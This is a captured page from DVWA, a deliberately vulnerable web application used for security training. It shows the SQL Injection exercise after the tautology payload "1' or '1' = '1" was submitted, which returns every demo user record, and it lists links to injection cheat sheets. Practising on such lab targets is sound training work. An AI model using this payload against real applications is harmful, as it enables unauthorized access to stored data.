 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/